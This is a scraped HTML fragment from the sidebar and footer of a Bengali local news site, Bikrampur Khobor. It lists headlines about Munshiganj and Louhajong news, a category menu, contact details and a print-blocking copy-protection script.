            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%a4%e0%a7%87-2/" rel="bookmark" title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর">মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T22:41:40+06:00" >15/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a7%a7%e0%a7%aa-%e0%a6%a8%e0%a6%ad%e0%a7%87%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%aa%e0%a6%be%e0%a6%95-%e0%a6%b9%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/102-100x70.jpg?v=1763224083"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/102-100x70.jpg?v=1763224083"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a7%a7%e0%a7%aa-%e0%a6%a8%e0%a6%ad%e0%a7%87%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%aa%e0%a6%be%e0%a6%95-%e0%a6%b9%e0%a6%be/" rel="bookmark" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস">আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T22:28:34+06:00" >15/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa-2/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/101-1-100x70.jpg?v=1763223472"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/101-1-100x70.jpg?v=1763223472"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa-2/" rel="bookmark" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী">মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T22:18:08+06:00" >15/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_16 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_16" ><script type="rocketlazyloadscript">var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"custom_title":"\u099c\u09a8\u09aa\u09cd\u09b0\u09bf\u09af\u09bc \u09aa\u09cb\u09b8\u09cd\u099f","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-16270","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_block_7";
block_tdi_16.post_count = "3";
block_tdi_16.found_posts = "4768";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "1590";
tdBlocksArray.push(block_tdi_16);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">জনপ্রিয় পোস্ট</span></h4></div><div id=tdi_16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a7%8d%e0%a6%ac%e0%a6%bf%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%ae-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%be-%e0%a6%95%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%b0%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10555dua-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10555dua-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a7%8d%e0%a6%ac%e0%a6%bf%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%ae-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%be-%e0%a6%95%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%b0%e0%a6%be/" rel="bookmark" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া">“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-16T12:44:47+06:00" >16/02/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%93-%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%9b%e0%a7%87%e0%a6%b2%e0%a7%87-%e0%a6%86%e0%a6%ae/" rel=" bookmark" class="td-image-wrap " title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/narayangonj-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/narayangonj-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%93-%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%9b%e0%a7%87%e0%a6%b2%e0%a7%87-%e0%a6%86%e0%a6%ae/" rel="bookmark" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে">করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ!...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-29T10:46:23+06:00" >29/03/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a7%ab%e0%a7%a6%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a6%aa/" rel=" bookmark" class="td-image-wrap " title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/pangas-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/pangas-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a7%ab%e0%a7%a6%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a6%aa/" rel="bookmark" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ">৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-15T15:29:42+06:00" >15/11/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_17 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">জনপ্রিয় বিভাগ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.bikrampurkhobor.com/category/louhajong/"><span class="td-cat-name">লৌহজং</span><span class="td-cat-no">773</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/national/"><span class="td-cat-name">জাতীয়</span><span class="td-cat-no">750</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/"><span class="td-cat-name">দেশ-বিদেশ</span><span class="td-cat-no">612</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/"><span class="td-cat-name">করোনাভাইরাস</span><span class="td-cat-no">582</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/uncategorized/"><span class="td-cat-name">অন্যান্য</span><span class="td-cat-no">573</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/art-and-literature/"><span class="td-cat-name">শিল্প ও সাহিত্য</span><span class="td-cat-no">403</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/"><span class="td-cat-name">শিক্ষাঙ্গন</span><span class="td-cat-no">328</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/islamic/"><span class="td-cat-name">ইসলামধর্মীয়</span><span class="td-cat-no">320</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a7%8b%e0%a6%95-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/"><span class="td-cat-name">শোক সংবাদ</span><span class="td-cat-no">309</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.bikrampurkhobor.com/"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt="" title=""  data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" /><noscript><img class="td-retina-data" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt="" title=""  /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>আমাদের সম্পর্কে জানুন</span></div><p align="justify">বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাকে বিনোদন শিল্প থেকে সরাসরি সর্বশেষ ব্রেকিং নিউজ এবং ভিডিও প্রদান করব।
<br/>
<strong><font color="green"><h5>সম্পাদক ও প্রকাশকঃ নাছির উদ্দিন আহমেদ জুয়েল</h5></font></strong></p><div class="footer-email-wrap">আমাদের সাথে যোগাযোগ করুন: <a href="mailto:bikrampurkhoborbd@gmail.com">bikrampurkhoborbd@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>আমাদের অনুসরণ করুন</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-6080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6080"><a href="https://www.bikrampurkhobor.com/about-us/">About Us</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-182"><a href="https://www.bikrampurkhobor.com/contact/">Contact Us</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-181"><a href="https://www.bikrampurkhobor.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6085" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6085"><a href="https://www.bikrampurkhobor.com/faq/">F.A.Q</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-190"><a href="https://www.bikrampurkhobor.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-6081" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6081"><a target="_blank" rel="noopener" href="https://www.bikrampurkhobor.com/sitemap_index.xml">Sitemap</a></li>
<li id="menu-item-6079" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6079"><a href="https://www.bikrampurkhobor.com/terms-and-conditions/">T &#038; C</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2015- 2025. Bikrampur Khobor. Developed By <a href="https://mhsowrove.xyz/" target="_blank">MHSOWROVE (Easy Software Ltd.)</a>            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script type="rocketlazyloadscript">
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.bikrampurkhobor.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">আরো লেখা সমূহ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a7%87%e0%a6%a4%e0%a7%81-%e0%a6%9f%e0%a7%8b%e0%a6%b2-%e0%a6%aa%e0%a7%8d%e0%a6%b2/" rel=" bookmark" class="td-image-wrap " title="মাওয়ায় পদ্মা সেতু টোল প্লাজায় উপচেপড়া মানুষের ঢল" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="মাওয়ায় পদ্মা সেতু টোল প্লাজায় উপচেপড়া মানুষের ঢল" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/pb12-100x70.jpg?v=1743139482"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মাওয়ায় পদ্মা সেতু টোল প্লাজায় উপচেপড়া মানুষের ঢল" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/pb12-100x70.jpg?v=1743139482"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a7%87%e0%a6%a4%e0%a7%81-%e0%a6%9f%e0%a7%8b%e0%a6%b2-%e0%a6%aa%e0%a7%8d%e0%a6%b2/" rel="bookmark" title="মাওয়ায় পদ্মা সেতু টোল প্লাজায় উপচেপড়া মানুষের ঢল">মাওয়ায় পদ্মা সেতু টোল প্লাজায় উপচেপড়া মানুষের ঢল</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-28T11:26:03+06:00" >28/03/2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a7%87%e0%a6%a4%e0%a7%81%e0%a6%a4%e0%a7%87-%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%be-%e0%a6%b9%e0%a7%9f%e0%a7%87/" rel=" bookmark" class="td-image-wrap " title="পদ্মা সেতুতে বাসানো হয়েছে ১৪তম স্প্যান" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="পদ্মা সেতুতে বাসানো হয়েছে ১৪তম স্প্যান" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/2019/06/2019062918038923-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="পদ্মা সেতুতে বাসানো হয়েছে ১৪তম স্প্যান" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/2019/06/2019062918038923-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a7%87%e0%a6%a4%e0%a7%81%e0%a6%a4%e0%a7%87-%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%be-%e0%a6%b9%e0%a7%9f%e0%a7%87/" rel="bookmark" title="পদ্মা সেতুতে বাসানো হয়েছে ১৪তম স্প্যান">পদ্মা সেতুতে বাসানো হয়েছে ১৪তম স্প্যান</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-30T09:05:34+06:00" >30/06/2019</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 69198d489439b
    -->

    <style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/wp-polyfill-inert.js?ver=1762430150' id='wp-polyfill-inert-js' defer></script>
